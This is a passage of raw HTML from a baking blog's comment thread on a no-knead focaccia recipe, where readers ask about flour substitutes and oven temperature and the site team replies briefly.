		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5148" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-5148" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b0622cae1a8dafe7094380b56b37d7754b81a289e1e8a5bf44502d235a1295d9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b0622cae1a8dafe7094380b56b37d7754b81a289e1e8a5bf44502d235a1295d9?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/b0622cae1a8dafe7094380b56b37d7754b81a289e1e8a5bf44502d235a1295d9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0622cae1a8dafe7094380b56b37d7754b81a289e1e8a5bf44502d235a1295d9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Sonia Das</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5148"><time datetime="2020-06-24T18:37:48+05:30">June 24, 2020 at 18:37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Instead of maida can we use whole wheat flour?</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5148#respond" onclick="return addComment.moveForm( &#039;div-comment-5148&#039;, &#039;5148&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Das"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-14775" class="comment even depth-2">
			<article id="div-comment-14775" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Team ABCB</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14775"><time datetime="2021-05-12T14:31:18+05:30">May 12, 2021 at 14:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You can always experiment as there is no harm in trying.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14775#respond" onclick="return addComment.moveForm( &#039;div-comment-14775&#039;, &#039;14775&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5143" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-5143" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/edc7b7c2f791ad895ba8e645c149b9731a4e2287f80d68968e16349c5863b71c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/edc7b7c2f791ad895ba8e645c149b9731a4e2287f80d68968e16349c5863b71c?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/edc7b7c2f791ad895ba8e645c149b9731a4e2287f80d68968e16349c5863b71c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edc7b7c2f791ad895ba8e645c149b9731a4e2287f80d68968e16349c5863b71c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Alka Sathe</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5143"><time datetime="2020-06-23T20:28:22+05:30">June 23, 2020 at 20:28</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>what should microwave convection mode temperature for baking bread?</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5143#respond" onclick="return addComment.moveForm( &#039;div-comment-5143&#039;, &#039;5143&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Alka Sathe"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18430" class="comment even depth-2">
			<article id="div-comment-18430" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18430"><time datetime="2021-06-28T08:18:04+05:30">June 28, 2021 at 08:18</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey Alka,<br />
Bake it at 180 C.<br />
Happy Baking!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18430#respond" onclick="return addComment.moveForm( &#039;div-comment-18430&#039;, &#039;18430&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5118" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-5118" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f3a1286f28e8cb1c32c71a3123eea5ea7b70b3d7f34eb0cdea50383ad6b0d334?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f3a1286f28e8cb1c32c71a3123eea5ea7b70b3d7f34eb0cdea50383ad6b0d334?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f3a1286f28e8cb1c32c71a3123eea5ea7b70b3d7f34eb0cdea50383ad6b0d334?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3a1286f28e8cb1c32c71a3123eea5ea7b70b3d7f34eb0cdea50383ad6b0d334?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Alka</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5118"><time datetime="2020-06-19T11:07:46+05:30">June 19, 2020 at 11:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanku you so much for such a simple recipe .will surely try it.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5118#respond" onclick="return addComment.moveForm( &#039;div-comment-5118&#039;, &#039;5118&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Alka"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-14784" class="comment even depth-2">
			<article id="div-comment-14784" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Team ABCB</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14784"><time datetime="2021-05-12T14:39:00+05:30">May 12, 2021 at 14:39</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My pleasure, Alka.<br />
Please, do try.</p>
<p>Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14784#respond" onclick="return addComment.moveForm( &#039;div-comment-14784&#039;, &#039;14784&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5045" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-5045" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://waterbottleprice.in/" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/606266a8d4e5c057d35d71f79538697ed8ed49085ba12fe8f1c9516644751ede?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/606266a8d4e5c057d35d71f79538697ed8ed49085ba12fe8f1c9516644751ede?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/606266a8d4e5c057d35d71f79538697ed8ed49085ba12fe8f1c9516644751ede?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/606266a8d4e5c057d35d71f79538697ed8ed49085ba12fe8f1c9516644751ede?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://waterbottleprice.in/" class="url" rel="ugc external nofollow">CP</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5045"><time datetime="2020-06-07T15:13:19+05:30">June 7, 2020 at 15:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Never even thought about such a bread that is such a bread. I liked it very much, you have learned to read your article and learned a lot, but once I made a cake like this, but it did not happen. Nice to read your article, Thank You so much Ma&#8217;am.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5045#respond" onclick="return addComment.moveForm( &#039;div-comment-5045&#039;, &#039;5045&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to CP"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18431" class="comment even depth-2">
			<article id="div-comment-18431" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18431"><time datetime="2021-06-28T08:18:21+05:30">June 28, 2021 at 08:18</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Happy to know that you liked it.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18431#respond" onclick="return addComment.moveForm( &#039;div-comment-18431&#039;, &#039;18431&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5022" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-5022" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5dfeb0706d9eba0dcd43d94d2c02f7596943d6f161d44d258b468f1eb872b5ff?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/5dfeb0706d9eba0dcd43d94d2c02f7596943d6f161d44d258b468f1eb872b5ff?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/5dfeb0706d9eba0dcd43d94d2c02f7596943d6f161d44d258b468f1eb872b5ff?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5dfeb0706d9eba0dcd43d94d2c02f7596943d6f161d44d258b468f1eb872b5ff?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">kholofelo</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5022"><time datetime="2020-06-03T18:18:04+05:30">June 3, 2020 at 18:18</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>wow I will definitely try it out. thank you</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5022#respond" onclick="return addComment.moveForm( &#039;div-comment-5022&#039;, &#039;5022&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to kholofelo"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18432" class="comment even depth-2">
			<article id="div-comment-18432" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
